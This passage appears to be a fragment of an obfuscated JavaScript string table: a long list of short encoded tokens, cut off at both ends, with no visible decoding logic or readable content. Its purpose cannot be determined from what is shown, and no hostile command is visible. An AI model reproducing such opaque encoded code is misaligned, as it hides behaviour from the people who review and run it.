R/cNfG','pCkwW7H7W70','aaBdVCoZrW','oSkWWRrCW7W','W4TjddpcVq','wmknWO3dQmkw','rmoFW4/cMsC','r8kuW7yRW4u','WQRdUCkDmmoP','l11PW4RdTW','CCk1WRT1tq','W7eVWO15lG','tSk6BSkLWQS','WRtdT8kHA8ov','rmkuWRRcTJG','rmoBW4NdMfG','j8oTWO7dRmkp','z1hcJJldPa','ESkCW4aSW7a','W6FcR8oUt8oR','WQJdVmk+zmoi','W481zmkVWQi','F8kCW5OlW6m','BSkgW4OVW7e','WPiCWRVcV1e','W7BcVCo8vCoI','vSk5o8kZWOm','s14nW5zK','Buy4FH4','W6RdRCoZW44S','W4OYWPbKWRe','xSoShc3dJW','W5JdGmojWOdcNq','W7y6WOX5jG','qCkkoH3dNW','WQbLW5zFWPS','W5RdPCowWRpcQq','sSkVECkMWQO','WRtdVtpdT8oz','BSkkW4eKW64','W4hcG8kjW4CB','W4bDyrhcQq','ruykW4Hs','W7ZdTCo6W5uH','W4rvCrpcUq','W5fqW6ZdVKm','bfhdRXRdSa','WP09WRdcGNm','WPpdT1NdK8oC','WOW+WRtcN2C','WPpcJ8o/A8od','W51jFSkpdG','W5FdICkbkmo4','W6xdRSkuhmor','WRqzW5rVxG','ySkiW6ekW68','W4ZdRCkugmoq','p8khWPtcIGG','W5HDEXhcRW','rSkcWPFdU8kd','yYuyvHC','pmk0WPvoWPG','b8o7W7xcTIq','EdldLSoDzW','W5KHWOT/WRi','WRpdUmkPy8om','W7tcOmo4sSo8','W7tdO8kxWQldTq','WOddQ1pdNSox','WRbiuCk1dG','W4WOWOvXWRS','uCkFWPhdS8kh','bJpdOHRdKG','W7rTWQFcPsC','W795WRxcOdq','WOPOrSkVla','D8oeW6JcVJS','WRrBWOZdKba','bCkZiZRdQG','W4bdW6VdPfm','WOldOLRdMSon','tSoKW4tcLq0','wmoMW6NcTr4','aCkXgHtcNG','W4D2nLZdVa','WR7cNmkyA8oM','lmohWRxdUuu','W4fbFSkuda','WOG+WRdcIwC','W7RcUSo7tmoQ','ySksnZRdRa','gLxdQHFdTa','pZC1BCkZ','W6FcRLlcVLy','W7e9WPzYjW','W58Sy8k5WOC','W78OW45SBa','zCoosXVcHG','rXxdVX4B','z1OnW4ri','WPL2sSkUpq','WPChW5f5vW','mmoMWQZdLmoJ','bLFdQH3dRW','fLZdOmoPW6W','W4pdG8kmn8oa','kCkHjWBdLa','i8k7x8k+WO0','WRNdNSkpWO3dHW','qSkvoGJdMW','wCo+W5dcNqa','jxZdUb3dHq','q8oRW5tcIrq','W43dSmkzWR/dOa','Ct0FvaS','WOpdT1ldH8oi','W5qZF8kJWP0','cCkXWR/cJ8oA','xmkzWPtdVSkb','xWVdQXWf','W4DSz8kYgW','WQ9fW6/dTsS','CIixxru','W5BcNCkrW5iu','WOX2wCk9ka','zItdTCojwW','W7ONWP15jW','WRvIWPZdIYC','W55iW6ZdQ1i','W6FdR8oWWRNcRa','WPKAW4LVwG','WQBdTJddLmoi','WPWxWP/cPvq','W4VdNmo2W6iY','t8ogWRr1wq','Amk8t8kdWQq','j8oIWOFdImk9','mvLzBCkv','lub1W5xdOW','W7eTWPDOnq','hSoDr10e','W4xdQ8otW63cKG','A8kzW7WgW6e','Au5iwmog','BsmVWP4O','WQirW5ShwW','EaJcNmoKqa','W4DJW6tdQG4','W7elWQzifq','zCkuW5OKW7W','tCkMoCoBWP8','W45sW6ddPuq','tKKwW5zf','bmk2WRpcImop','W5rSWPlcJGm','W4b0yCkEpa','Eertwmoc','vmk7fCkWWQa','W6pcISkWW4j4','W6DyAmkMaG','chldRbxdUa','BXNdMIi0','WQeEW4Tzwa','bfldTrhdVW','vCoLW5BcJb4','W7RcTSo2tSoV','WP4AWR/cL1G','deJdPWddOW','WR0oWRjFta','WRZdSCk1DSon','Fq3cNs8/','rSkyWORdOmkt','twzDW67dPW','cSokWPNdT8kx','W51tDrJcRW','keOZW5zT','W5HTWRBcO1C','W5BdV8kRkmof','WQ5BWP/dLWi','W6mMWPvSiW','gxVdL8oWW6e','W5TuyCkFdG','W53dGSkCmmoL','qCktWOldS8kp','W6TYAqBcRW','zmoxjfRcLa','gISJA8k9','W4z9W7ldPaC','DCkEWRRdVCkC','W5ddSSkkWONdHq','qeWvvmk9','bmk5WRNcM8ok','u8kxjXBdGa','W5yVWQzOmq','FSo5uc7dUq','WR/dUCkIEmoE','WO0GWQVcLwW','aSkbWO5SW6a','W5pcMmkxW4ef','FIBdQmoAxW','vmkFWOJdPmkr','W4eIWPL0WRu','W4qJwSkxnG','WQTAWO/dLbK','W59jW6vpWO4','W6T2gNxdMq','W4rIzCk6lG','r8oPW4tcJa0','W5NdHSo8WPNdTa','WRBdIKVdHCoZ','WORdL0lcOKG','mgDQW7ldPG','WQVdQ8kWq8oO','jCkfWOBdS8k5','W5hcLCkKW41T','WPVdNe/dPmoz','iJmLBSkU','pIGVD8kN','ldCHAmkJ','c8khWPXFW6y','wrldR8oymG','nSk4WR3dIvu','WR5bWOBdIGe','W7C8WPfjbG','WOaeW49TqW','WPzut8k+pq','W6tdL8kwWPtdHG','iqxdPSo1yG','ySkvW58GW6e','WO/cRKpcKNe','cwtdUmoPW4e','rSknWOldQCkD','w8oEWRfYsq','kNXDW4NdPq','tJPQvCoa','ytH0DZi','W7/dUCkAWRpdPa','WRBdNCkmCSov','z1FcLmoAW6C','wSodWRPMvG','W5rUWRBcOXG','vSoxWQvKta','W51eEbFcSG','W6qGWPZcI3e','W5vGW4ldJKS','W47cN8kbt8op','W6T/h3FdNq','WO/dIvZcSKG','W6jUawxdKa','WPJdNCk9gCkY','CmkKW4mlW7a','kJi7BSkJ','xH7dPGuu','m8koWPtcLGa','B8kXW6aOW6i','hmoQWPO2W4u','WP7dRxpdJ1e','ftpdGZ7dUq','W78QWRrujW','l8oYWOddQmkc','uM9ZW61o','e8kUWQBcI8oe','B8kaW7amW5S','kmoNWOhdPCkF','rCk/jmk+WOG','t301W41B','WPBdOLNdLmos','W4njzmkheq','i8kpjXNcSa','bCkAWPjoW7m','cfRdK8ozWOm','u8oVWQ7dJCoJ','eSoHWOldK8ki','xCoqe8k9WOa','DCodWR3dTaS','W45UW7JdU00','os4TASk4','xSoGW5/cGHO','WOe7WQNcMhq','xCo+W4JcKrC','imk+WQNcR8o2','WOXttCkUba','W57dJSoFW48w','W5ZcVSojqCoN','t8kJAmk+WRS','kefMW57dIG','W4hdRmkRnSoA','lSkxWO7cKbC','W6NdVmoYWPFdQG','W6xcOSkUW6Cs','WQhdS8k9CSox','W63dOCkmWQ3dUG','W5PXWQ/cId4','WOnWWO/dQZS','oaeyd8kY','W6JcHCobymoK','W7FcQmo5qSo5','W5vCArlcSW','WPGwW5jZva','D8ofidNcSa','mcOYDCkW','W5riCSkFdW','W6/cJCoTzCoH','W6bLfhpdLG','bmkwWPHbW7q','WOaoW4LTta','W48+WPb7WQu','AmoGtZhcRq','WPRdTKNdH8ox','iGZdGSo8sa','lCk+WO91W6e','DIyFsWS','qSo4W5lcRXK','aCkxWPXjW7m','wqPHsN0','W6bvW6/dUg0','FCkFWR4bW4m','tuepW5Hw','W7zRA8kAka','W4JcQmo4WRKt','BsOEwGe','a8oYD1en','oSoGWPxdOg8','W7TsW4pcHIS','e8ktWP/cQXq','W4y+WPnPWQO','ECkhnmkyWQi','EZVdL8odwW','dH/dUCoJqG','rCkAmWRdKW','WRVdQCoYWOlcGa','W57cKmoJW5GR','hCkwWPnlW74','uCkjkXZdKW','fL7dR8o1W6y','W6a9WQ5Sla','WPtdLwtcVeS','Ds8gWQSA','W5HGW6ddVGW','W4RcJSkaW4md','WQjgWPVdGbS','w8knWOhdQ8kx','bKJdSHtdSG','ls07d8k5','gvZdTCoIW7S','fL7dQHpdUG','WQPYtCksdG','oSozWPFdT8ko','WP4jW4vSuq','DY4ksbu','dgbzW5VdHW','W4WuEwNdSq','qLy8W5DR','xmoHW57cJr4','WPVdKuJcSfq','CXpdSCoLEG','WQToW5dcHxi','amkDWPfuW70','W5jSW6pdQWC','W6CiWQ5smG','W5erECkIWPC','h0NdHr7dTa','EYy2WPaO','bCoXr1S3','W6rrWOdcLei','o8oVWPVdQCkt','evddImoDW4m','W5LeDHhcOW','mfasW7NdTa','W7Lxh0BdQW','W6xcR8oGqmoN','WQLkWPVdKry','ELPJvSo+','lCk5nHpcPq','WRLHE8k1pG','WPKwWPhcH1G','vX8JCsa','Af5eu8oo','W6FdSSk4d8oH','idNdTqG/','aSouq1yc','WPzUrSkToW','WQhdVsxdNSkW','wSohWQT3rW','DJ7dRSobwq','sW3dPHyB','W7VdTeVdPCok','hmkiWO5tW6y','mmo/WQdcMSks','iI82DmkI','W4bUW7JdUwa','zvyXW69R','W4qrWQHMoW','W5KsWP9qWRe','c8keWQJcRr4','W44IWOH7WQ8','WQPjWPJdLXe','aCkfWPnxW7a','WPyTWQ7dPHi','gSkaWPrTW5S','W7G3WOX0W4C','sGpdOaCj','tKDlC8k2','CZFcJCo7tq','W54ZWObKWRq','W5PFCatcVG','yt7dOCosuq','WPazW5bVxG','W6XIWRBcOcS','fHSsv8kL','idpdVmoCoa','W57cMmknW5qB','D8o6W7lcU2a','nmouWQpdVf4','amk8WQNcMmoy','WPRdVvFdKSoA','W41dECkFhq','WQZcKSk8WQxdGW','h8kcdWdcHq','W4hdJCohWPFcGG','WRNcRMtcSeC','kmk+W5qtkCoZgd4sW7G1ta','W4lcJmkxW54s','W49ECmkuha','W4fcW6ldUea','W61/W69MWPe','BrNdKmoqDW','lXddVCoPqq','W7vsWP0sja','tmodW4VcMYS','W6BcPmofWRxcTq','cCkDWP5rW68','zmkFWOJdSmoR','tmk2oCk2WPq','W6TCW6xdOYG','WRuOW69iua','WPWjW4TXrq','FYOcsqa','kmkrWPhcGbW','tvjCymo5','W4ZdGmkrnmoK','W5LrWO/cGrG','W6WiWQTZWRG','W4WUASk8WPO','W7BdMmoYWRVcIq','qCoLW4VcNq8','umo7W47cGbO','ymkbW54LW6W','W4pdN8kklmoT','t8kKF8k2WRi','W4NcJ8kwW4uh','WRNdT8k/WRBcRa','jH/dPmkklq','cK3dUaBcJa','W7VcPCo5vSoP','WRDkw8k6oG','tmkultZdJa','WPj+smkRjG','rSo7W5FcIWC','f8kgWPvpW7W','kmoaWQddVLm','r8kxW74NW6a','W7pcO8omA8od','WO1SESkpoG','ueioW5Xu','fbBdQ8o6uq','dfFdRCo5W4W','bSkWWRVcNmoh','EZGwtbC','WPpdJedcTLO','aSkVfbRcNG','j8oEWRldOKi','W6zZWQ7cVc4','W4X7awBcQa','k2FcNmotsa','fCoErLia','n1vOW5tdPq','C8o+W4Xavq','WOK+W5T+EW','lCkeWPJcNWm','vmolWRDLwa','ntOLD8kM','W6RdVSknWRVdQW','f8o2msFcRq','WRZdQSkPyCof','W5JdHSopWO/cMW','Dt8RWOWR','W4mXb8kVWQ4','W4NdTSoTW4i0','WONdHexcVLq','W5ddNSowWOhcKq','kSoXWORdQ8kx','cCklWPFcLaa','hCkkWR7cLrK','W6ZdSSkgWR3dPW','W7dcTCo+s8oP','W6e/WQfvW4C','W6VdTCo0W4yT','ytG+wIy','fCoeWQJdKSoJ','jmoXWPxdPCkl','odiNDSkG','WPJdR0BdN8or','W5dcLmklW40t','lCo4WQ/dRLq','WP/dIKRcPeO','tSo1WRJdQmkg','W5igW6RdVIS','vb/dUGyw','W4FcG8kmW48a','zCkvW6ddV8ku','WPLuFCkugq','tWZdVXWi','j8k+WOBcQ8oV','W5b8W7hdUbe','ySkGa8kuWPy','W7rmqmkVWPy','jLzVW5JdTa','bKhdSSo9W7q','WP7cNmkXymof','W6mjxCkzmW','iIJdPCo9yG','tCkkWOpdOCkb','W5xdUmkjWQdcRa','W7DjW4hcHIS','mtNdGSoDyG','W4DjAmkyga','W55bBHxcSa','EItdRCozwG','WRXvCZFcSa','nmocWQBdRK4','C8oJW4XmuW','FrtdPqac','W5ZdJ8ozWOtcLq','pwddM8o7W4e','x8kbWOpdU8kp','nKjRW5JdQq','cmkaWPvBW7O','WOBdRLtdJ8ox','gu7dVSo8W7q','W5ddImksWPxdTG','pvtdIZ3dJW','Cd4nrHK','As7dTConwG','W7eGWQzKaa','cCkwWOFcL8ou','W6FdUSkXWRdcIq','WOiAW5zQrq','Amkge8kKWOe','tCkHjCkMWO8','sCkZW78TW7W','uSohWRH5rq','W6RdICowW6Kx','W4JdU8knW47dOG','zSkbW4OQW6u','WOmMWQRcHhC','tSkRimkLWPu','h8oFyKGm','rH/dUGOh','WODVWQ3dGqy','mYGYBmkU','WP0BW5H3ta','u8kdWPBcHmk1','tSkEWPldV8kh','W7KLWOX7mG','cHFdVmoIqa','W5a9WO9UWRu','W4u7A8k0WQ0','oCoKWPVdPCkF','FSkDWOJdMCku','W6KWWR5DWRC','W7iXWOTXoW','FSkiW4y1W68','W6tdSSkeWRpdHq','nSoEWQNdOLe','f2TUW4JdOq','W50TEmkUWOq','fmoct1aj','dX3dPSo4sW','WQ5jW7ddMGu','WRtdKu3dT8oo','W5GJWOXUWRm','W7VcSCkZWO/cUa','bHtdUmoMra','lmovWRFdUuu','oSk9EKeI','W6JdNSoyW4KT','WOZdO1pdNmom','DItdISo5za','W51ZW7PEWOe','h8oJWQZdLCkC','oSoBWQZdOKy','y8o9W6tcGWe','W5/dVSohWPZcIq','smkKFSk+WQy','ESkuW7OgW5u','yY0fWPm6','vmkyhX/cTG','yCkiW5eYW6C','Amk8t8k6W4W','WPJdJfNcSvO','hCo3WPpdRNy','WPJdH13dG8oy','W6JdUSo5W5mW','W5PeBCkndq','mK8Bqmkv','W5XcBb/dLa','mYWdz8k6','WOaSWQ3cLge','W63cUmoJsCo7','W4ldT8kvWPBdKq','m8oOWOZdO8kl','cmk7aaJcKG','W5tdU8kuWORdHa','bmkcWObBW7a','WOVdUu3cTNG','W67cI1ldTmoC','uCoUWO7cPWa','zSktW6a6W7i','dgfpWRtdKa','fmkcWOfBW7e','W7ddV8klWQhdTq','AIFdPmojrG','fmkzWQZcLmoJ','W7nUhuBdHW','W7DvWRlcSc8','e8kTW4NdVxu','W5LNWO7cGqm','WRjBWPZdHr4','W4xdNSk/WRddTG','W7hdV8oKW442','FmoQFI3cQq','zmoeW4ZcUWG','uCkvWPtdPSkw','W57dHCosWOtcLq','cmkUdHlcJa','ASktjatdTq','ydmPWO48','xColWQH3sq','qSoHW5tcJWS','otpdGspdNG','W4pcGSktW44I','WRTFA8k+gq','W6NdR8oXW5i+','fbVdVCoECq','t18rW4Hy','W7ldV8kuWQZdPq','qH/dOCoQzq','fmkhWPXnW6q','q8otuatdJq','rmkbWOJdPmkj','CSkxWP/dRCkF','kSkoBdVcJG','WP3dML7cVKO','y2hdTbSb','W63dS8o8W5e1','bCkFWPPvW68','ESkzW6CLW6W','WRFcI0tdNSo9','r8kGjSkNWOK','x0irW4fl','WQJdOmk5BmoB','W5JdICoiWOhcJG','W6G3W6DHxW','keBdSSozW6u','WP/dNCkyv8oX','W6uba2FdUa','zrVdOsLR','W6e7WOfZja','sSkLDCk9WQ4','cGNdV8o7qG','zsWmwWy','WO93rmk5jW','W75AW6ddMG4','zCoQwZlcSW','W6qVWPZcSgm','sKCiW4bq','DmomW7lcUXO','p8oXW6pdG8kz','BCk5W4SKW5G','W4b8d3RcVq','W7xdPmo4W5a1','lmklWP3cHmkN','WRnvWOr6WP4','W7/dRmkkWQBdVG','W4yWWOn+WRy','wCoEWQrKxG','rmkelGhdIG','fX3dPSo9wW','eZ7dK8oJvq','WR/dV8kIBSof','W4i+W59bWQK','k8oeWOBdLmk2','yXHCWOWQ','ycu/WPCI','y8oKuclcUG','WO1YtmkPoa','W5jwW6BdP00','W5/dJmowWO/cIW','EZ0Csby','WRrcWO7dKX8','gSkZWQ/cJmok','WQK+vthcVa','nLr3W5JdUa','ydK0WOK4','rCoCWQf1vq','m8oVWO/dSmkq','W5VcPmonWPtcQq','W6VdJSkmW4fx','FshdOSobza','W7KgW4hdUGe','u8ktWO/dRCkc','W5BdNSklnCo4','W6D8WQFcTY8','q8ksnaldGa','WQygW5dcLfS','b8kNdHBcJG','tvKxW4Tu','cSk/fXVcHq','WP8/WR/cHM8','W7hcO8o8v8o2','WRTVACkGoa','W5nDDadcSG','ydWqtau','W4XvW7BdRKC','imkRofuZ','WPiZWQ3cNMq','A8oeFGdcTq','WPhdN8o8W6en','W5xdTSkwASo9','W45UW7VdRL0','dmkYWRPBWO0','bCkKWR7cHcu','xYddTmobEW','rmkiWO7dOCkj','W5ddUCkqWOVdHa','WPuvW4TVDG','CSkCW5S6W7m','W63cTCoLs8o9','WOeHWRpcLhe','tCohWRD5sW','W4OVC8kUWOm','aCkTWRJcN8op','fXRdVSoJuW','W6b9WRpcQJ0','xSocW4ZcNq0','CMVcGmoTlq','W7VdHKZdUCoZ','W7bXvJxdLa','lSotEuKU','W43dImkBm8oP','W5PMWQ7dNui','WRZdQSkRz8of','pSkomJtcPq','W5LbW7XkWO0','a8kHfMpcLa','W5e0FmkIWOm','rSkIo8kLWOa','buVdTWNdSa','W4pdM8kieSop','bCkAWRlcHmob','W5pcNSkmW5qd','r8k+oCkNWO0','WRFcTmkcW78pW5/dNa','WPzZW7TTFq','WO/dPeNdHmoB','nSoYWRNdGmkA','wmkKCCkMWRa','W5BcGSkzW5mb','WPFdKL3cPey','BtxdNGD+','tCo5jHNdKa','imkeWOZcGai','lCkcgmk+WOS','WRegW4ddKJ0','qKiCW4zj','W6i9WOLviG','uthdT8oijW','arSlWOuV','bSk6WRNcGmoA','W4ddLSkEkCob','W5pdVSoIjCo7','W5HhA8kcaW','bSowrK8r','W6NdPmoZW448','DHWWvGS','W5xdQSkBWOddJq','gSkIca7cLW','W4/cPmo/WRNdOq','yJK+WP4J','W6nNWRFcOs4','thTRr8ou','jCo7W7xcJJm','WPddRvlcPIu','W5njW6ZdPuC','hLhdTrpdOq','oCo/WQddISkC','W7RdSCoTW4u/','xCofWRrXxq','ztejsrS','W4HIWPZdSYq','W6FcRK7cPLu','W7n6dxRdMa','W4nGW5RdNfW','W5pdMmooWOdcNq','EfOOuSoC','W4eTFCkIWPu','kf5VW5FdOq','yt0XWPiW','qmkjlatdIW','WPtdVmkwACkY','pmkdWORcGbO','sCkIASk8WQ8','wr0CuJe','z11lumoe','y8ksWOjRW7a','W5bHW7tdVqS','g2RdUdxdOW','e0NdRXpdPG','iCkgWRS2W7a','eeVdUHhdUW','WPNdS03cNx8','sa3dTGiE','FLJdRmotAG','FshdPCorwG','n0LVW4/dHW','ksOKACkK','W69JW5vKWOq','vCoJscddMa','rmkBnGBdKW','qGldTqOC','WPtdTL3dJSoz','cbRdVmoKrq','W41nW7BdSuq','W7VdOmkAWQddKW','F1jnv8ok','W5HfW7VdUwO','ECoEWQTxAW','k8oQWPJdUmkt','W5ldKSkbjmoM','WRDlWOZdHrG','cmkuWPDjW7W','WOelW51Tqq','WOTlWRVdTWi','WOZdMLRcUvW','f0ZdJSoDW54','kuz+W4VdUa','W6vPW67dNGO','W5LgW6/dKLm','WQrcWPBdUGm','imkeWPJcKqe','W615WQ/cOYG','W4fXW7VdTGu','W7TSW7tdSu0','W4PvCb/cQW','eCotWRhdHYW','ACkAW4uPW7q','WRBdOSk3E8ow','W5fbEb3cQW','CY8isrW','W5pdJmorWPhcIq','mmkzWO7cIXS','qaNdSHWt','W63dRCkqWQhdOq','z0GEW7Pj','umkjo8k/W6O','W5HsWPjPwG','f8kgWPnkW6y','lSkXWO/cGmoe','t8koWPFdPSkv','WOGSWRhcMwW','W4byb33dVW','jmkGExBcLa','t8oVWO53vW','W67dQ8o+W5eP','W7PGWQBcSYm','E0zpvmod','C8kJlq3cTq','c8ovWPddOYW','s1GpW5Th','nIqwDSkd','WO9SWPhdLZe','W5qBWOzDpW','W7dcOSo3p8ka','W77dGmoIu8oK','ymkTDCk1WQK','gWOltti','pSkhWPfwW5O','vs0vySkL','W5ePySkUWPG','W6RdPCo+W4eT','jCo/C00x','oSomWR7dR1W','jCoIWQVdULa','vmoAWQ9Yxa','W57dTCkqWPBdGG','xSkslr3dNq','zZaFwai','B8oRFLRcGa','e8kOWQpcMSoj','W4ddGColWP3cKq','u2eWWRuS','ybFdImoprq','pJqJy8kG','WOXPWR3dIeu','hmkjWOfFW7C','WRfpW7ddOaq','W5FdP8kZWPtcIW','WPfLwCk3kq','FmoWuZJcSa','qgrxqSoE','c8kWWQVcGXW','WOTzW7ddMZC','WP3dLLNcSK0','W4ZdJmkZWO7cKa','W6bcCmkBdq','W59FBmkdda','W4zfyCkxcq','pCkdWOpcNaC','tbZdVrSi','ySomW7xcNcy','W4nXW5bKWR0','W4f7W7xdSGW','W5/dMCkuWQpdGq','W7KWWO5TiG','xCkxWPtdUCkc','s8kkoGRdNW','AYaoWPiF','yCkiW4y5W7C','smk5o8kVWPa','AtpdSCoBta','WRddS3JcMuO','W4ngW7XnWPK','kCklWRtcQbS','eCkyWOxcO8k5','W43dKmktkmoS','WP8hW4PLvG','W40wESkGWOS','WPiyW596uq','amkFWPLjW7m','w8koWPZdO8kk','W7bowCo7eG','dLldUmo7W6a','rmo7W4dcIWq','W5JdTCkyWOZdGW','W5FdNSkin8oS','dmoqWR7dG1K','omkMnSk3W6K','DYmVwau','tCkBkYtdTW','W4qTCmkLWQe','DJ3dQ8ozwq','ySkauaRdUW','pCkvWQJcRda','aSoJteSR','ySkiW4OHW6q','W6OJWOTLoq','WQRdJSk7jmoq','W5dcH8khW5Oc','kmoHWP/dP8kk','W7mLFmkIWQC','W5dcOCo3h8od','vCkElSkuWQK','dJ3dHSo7tW','EmkzW4iKW7O','e0VdUbVdTG','zmoJsZ/cQq','W6nTi2tdSG','W75TW7xdKGe','W5HpBCkbfa','ycyqvXW','W7mOsmkvWO0','WP3dJ0ZcT1u','WORdK0pcVf0','WPWNWRNcHM8','WPazW51Rwa','W5RdKCorW684','a8kZWQVcHCow','WPvSw8kPoW','qLqoW4Pi','WRzhWP3dJGq','zrHjWR0u','s8kJmCkIWPq','CcqwsH0','vapdQGas','CCkbW5qIW7O','W5pdS8kwWPhdMG','pCodWQpdPfq','W6uXWQ9QWRm','DJ7dPSofxG','W49xFmkqcq','ySkfgCkrWRi','W5TyW7BdRum','rGVdTq0Z','W54SWP16WQK','ffStWOW5','d1ldSrhdSW','wCkUa8kIWPa','sapdTbqy','khJdKGddMq','W4bTW6tdMeq','w8kFwmkaWQO','W7ldIMJcRfy','W7W/WRv/bW','W7vUagFdNG','W5vGW6hdUu4','W7DKDHhcUa','Bd4VWOK2','g1hdTaJdUG','uCkmWP/dS8ke','W6/cOCoJqSoQ','W71dAIdcJq','W7q6WOr6ia','z8o/tIZcPa','W4xdPmkxWPhdGa','W6aRWO92lG','p8kyWO/cKXK','wSo3W5hcIqu','qCkVpmkSWP4','cCk1WR7cImot','W57dL8kbzSoO','kfJdOZJdHa','WQ/dPSkSBmoq','dfFdOWJdUa','h8ozw0an','W4zhBCkefG','W5hdUCkpWQBdNq','WRhdK0tdJZa','W6BdSSkoWQFdQW','W4pcHCkuW5Sg','W4DtyqhcUq','sWRdTbqb','W6xcOCksu8oH','ebhdNCoLzG','u8o+W4JcKcm','WRBdL3VdT8oQ','wmoRW4VcKHG','W5PLWOZcRui','FIC/WPyO','ktCNBmk+','Ed3dSmohxq','W5jWW6hdUb4','W4zFyqpcSa','fdPKs8oS','n8obWQVdVu0','xSk/D8kKWRO','WQhdHSk/E8ot','FHpdTHOz','FJOWWO0U','tSouWQTItW','W6yNtCk+WOy','W5hdG8kqm8oU','W7z2gh3dHW','W4Hbm0tdLq','W5DtW7VdTLa','FSo0tZFcUq','W43dKmkljCo1','lSoJWPFdPmkr','W6RcM8k1WQ/dNa','ySkiltxcHW','emo7WPNdOmoJ','rc/dGSosqG','WQS+WQRcMMq','cmkyWODvW6m','nCkOWQBdO8oU','W5FdM8k4WPddIG','W5ddPmknWOFdJG','hmkdWObAW64','W4ldImkmpSo6','W6mjA8kJcG','WR7dPCkJBCom','umk+p8kLWP4','W5LUW57cK2y','sSkQladdNW','W51EBmkddq','W7zYA8kAjW','fvKLd8k6','FqRdHXyI','WRtdLMtcSg4','W4H8W63dOW0','dSodqKSo','WQSSWORcSgm','W7r+W4/cSsK','WQrTW6xdGxO','wWldQG4e','W4ddICotWOxcNG','WRhdUmkZBCop','W4NcMmkgW5qt','aCovWQpcH8oR','er3dSCoYwq','C8ojWRj1mq','smk2lCk+WPy','WQvwWOVdJH4','W6FdLmkpeSop','W6zfW5jaWPW','W4BdSCksWOpdGa','fxZdLdhdOG','C8kJlMldKG','eCk+WR7cGmou','W5BdP8kZWOxdVa','W7ldMfpcL1G','tGyoWO0U','qfCoW4nt','W6j9h3ZdKq','h1/dRCoXW6y','zmkIW5qmW70','W51dzsBcUq','W6FcV8oGtmo3','WOHOtmkWmG','rXldHYmI','W6eIWQzvgG','W5BcLCkiW4qd','c8otqKeb','W6NcG8kZWRK1','W6acg1ddIq','W7mMFSkEWOW','W5HtdXNcLG','nZ3dGSoRsW','Emo8vdBcRW','W6yAWO5PWRi','WRRdPCk3C8ov','vLqFW4jb','c0NdRbRdUG','WP4mW5L+wG','WOatW4r6wG','WOZdR1FdGmoB','W57dICoYW4uY','tLS3WP46','svqjW4jq','WQ7dVSk5Bmog','aCk9WQxcJ8og','iSkklNBcPW','lu54W5BdOG','W50FWPLoWPK','W6yab8kzWQm','W5nXW6VdQrG','WPKIWR/cLhG','W5RdSmkwWPpdGq','W5LaWPxdRYS','W61+g1pdSG','bCkJWRNcGmok','W51YW7FdObS','WOCkW4T7ta','lCklWPlcGb8','WR5bW7ddOqW','WQKTE8kHWQ0','W7nvWRpcVHG','fW4wd8ku','fSoAWONdOfa','W5DJW7VdQ0e','W6THi1JdVq','yYe0WO42','W4ZcM8kqW5Wr','W6PhW4HkWRS','WPhdRmoUW5CB','g1VdQrVdSq','W5JdGmooWPVcNq','W4HFW7HDWPW','AYW/WO0S','ruSEW4fh','h8o/WRHzW7G','W41yW6hdRv0','ESktW5KNW6C','W6ZdUCoNW5yP','WP5YumkYlW','zYy9WPO8','WQLtCSobW6i','WO0XWQJcL3i','zSkMemkGWRi','WPxdGwBcShS','wSoVWObKzG','W5e3WPnXWRS','W5ZcU8kbvmoP','y8oHtYhcQa','WOxdP0NdL8ox','xGRdNMiY','xmktW5GNW68','W5DvWPxcHYy','W4hcHSoTW440','AeriuCoj','iCkHWOhcKcm','WQ7dQ8kSDSor','WPFdIupcPvm','j0fKWRtdUa','xfy9l8o9','W7BcHmkhW6u5','Fd4HWPOX','W49PW7VdVqe','W4nGW7ldOHe','WPbZW7LjlG','WPbTqSkVjq','wIZdVYmh','F1Xhs8od','zg8AW7Pl','WQrMWORdKqW','W5WJWOLYWQ8','vmoRW5hcJaG','W5FdHSoBWOFcJG','W6z2b3tdHa','hSo6WQxdPSkE','W5rsW7TCWPe','xCkyWPFdVSks','W54OW6rjWQy','e1BdQSo9W6y','yI0uWRC1','rCoVWPumCW','hJhdOSoMwa','WPPgtSk4hW','WOH2xSkRpq','W5TkW7zjWOC','DmkiFsZcUq','WQ7dTCk3B8ow','o8khWP/cLby','lmoeWRhdR0m','rCkVsmkMWOW','WPTfCmkzlq','W4j+Emo7pW','W6j5WRlcVa0','WRlcICkHAmos','bCk+ebFcJa','rCkMF8k3WRy','vCoFWRnRwa','WQ8/WPdcG1S','wGuCv30','AahcJSoNAa','WPtdSuRdPmo7','W57dICo1W4yy','W7ZdTmoKW5fx','lmksWPZcIHC','DmouvIBcIG','ls8yB8ks','W4RdG8kkjCoU','mfz9W5ddPW','vLyAW4LA','WO5ZWQJdIbW','W47cNCkfW7u3','W6qNWOrFlG','W4rvBaxcRW','uCoxWRjXsW','kJeLCmk5','WOLpWQVdPaW','WO8SWQBcMNW','g8k6fHVcJW','WRdcICkXy8kY','n8k8WPNcUSoW','W6e2bmkpdq','nCoqBbBcKW','ACkcW501W74','W4nICmkHlq','B8kkBSk1WPy','gfldOSoQW74','W4ZdKmooWPxcIG','smkOCCkZWQW','WPBdHfpcU1S','mKL5W5hdTW','W6FdTSo2W5iV','W5ddL8kbzSo7','u8kCWRRdRmkX','rmkIWRRcKZm','WRFdTmkpW78AW4BdNSkm','W4aNWQ9tlq','oSkoWPdcIGK','AfSGWR0A','fSk3WQVcN8ov','W47dV8kDmmor','bmkVWQhcMCor','WPawW5PLqq','W5LxEGdcVW','FCkLW5GQW6m','WPBdOCkwzmo5','bCozu1iw','WQnbWO7dLH8','W7JcHSkzW6iy','W5pdSmkKW47dVq','W5ewtmkKWPW','WPXexCkujG','W4hcICkzW403','EZeKWPCT','W5XwBJhcQW','A8kCW4y5W68','W49FzmkAda','W4ddQ8kjWRBdOG','W5uWF8ozWQW','mmodWQ/dVf8','W5pdQSkxWPxdMW','q8olmspcQW','WPFdTK3dN8ok','W5NdV8klWOxdGq','WQu8W69uva','xSoOW5/cGHy','W4HSWPJdSrS','nLz9W4ldSG','wHldKcm9','W5niEmkEea','ltaKymk7','BvnkvCoy','cmk3WOxcNCob','W5udA8kwWOa','jxbUW4ddKG','wXauWQS','DmkjjSkuWRu','WPKsW55EDa','x8k8zmk1WQG','tmkaW6yqW70','r0KWW4iS','BmkzWOVcUSoJ','WRtdTuNdOSoB','uqFdR8o+wa','hSovt1Ko','dxJdGXldSq','W6xdP8oXW5mY','txvYymol','W4JcOCk1W7BdSq','W4NcVSkRW5qm','WO1Jr8kihW','WOm3WRlcG3O','FJpdPSogsW','hCoZWP7dHhK','p0RdJMVdVa','xXpdU8o4tG','j8kzWO9UW7C','W4riBW3cUa','g8kOlt3cGW','oCkqWQJdGSkp','raJdOa8i','bMddImo7W78','sCk8W5vnW6C','W6KVWP